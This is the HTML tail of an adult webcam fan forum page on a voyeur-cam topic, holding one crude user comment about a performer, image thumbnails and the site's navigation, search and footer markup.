									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									i have to agree they both dont mind playing away.what mira needs is a conveyour belt of some long sticks to take care of what she wants.
 

 
 
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=129315" rel="nofollow"><time datetime='2021-11-05T02:24:54Z' title='11/05/2021 02:24  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=129317" rel="nofollow"><time datetime='2021-11-05T02:50:03Z' title='11/05/2021 02:50  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									
								</p>
							</li>
						
					</ul>
				</div>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--images'>
					<h4 class='cTopicOverview__title'>Posted Images</h4>
					<ul class='cTopicOverview__imageGrid' data-controller='core.front.core.lightboxedImages'>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=136737" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_07/0ab.thumb.jpeg.d2253f4f704e8045355e0c110218b79c.jpeg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=135025" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/2136409189_bandicam2022-05-2519-44-29-950.thumb.jpg.27fa4d2c0a58a8f4a9a01c24f1475343.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=135025" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/340470428_bandicam2022-05-2519-44-32-306.thumb.jpg.77f27e10e3603b38aa4d9ab2031e5329.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=134982" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/516289032_bandicam2022-05-2415-04-51-724.thumb.jpg.90961fa1681d81fee2aef2877ff2d250.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
					</ul>
				</div>
			
			
		</div>
		
			<button type="button" data-action='toggleOverview' class='cTopicOverview__toggle'><span class="ipsInvisible">Expand topic overview</span><i class='fa-solid fa-chevron-down'></i></button>
		
	</div>
</div>
					</div>
				
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/291-voyeur-housetv-apts-total-44/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV Apts. Total: 44 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/317-henry-101217/" itemprop="item">
						<span itemprop="name">Henry - (10/12/17) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mira &amp; Henry #2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=3e2f0642cf89ec61b7f085435e47828d" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy82OTM4LW1pcmEtaGVucnktMi8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/289-voyeur-housetv/' itemprop="item">
					<span itemprop="name">Voyeur-House.TV </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/291-voyeur-housetv-apts-total-44/' itemprop="item">
					<span itemprop="name">Voyeur-House.TV Apts. Total: 44 </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/317-henry-101217/' itemprop="item">
					<span itemprop="name">Henry - (10/12/17) </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Mira &amp; Henry #2</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:317}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6938}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:317}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6938}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
